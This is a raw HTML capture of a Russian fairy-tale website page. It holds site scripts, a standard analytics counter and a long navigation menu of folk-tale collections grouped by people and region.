

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/page/18/
body_size: 17525
content:
<!DOCTYPE html>
<html>
<head>
  <title>Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Вас приветствует волшебный мир сказок. Познакомитесь со сказками народов мира и интереснейшими авторскими сказками.">
  <meta name="keywords" content="Народные сказки, авторские сказки, сказка, волшебный мир, рассказы, русские сказки, японские сказки, сказки, сказочник">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
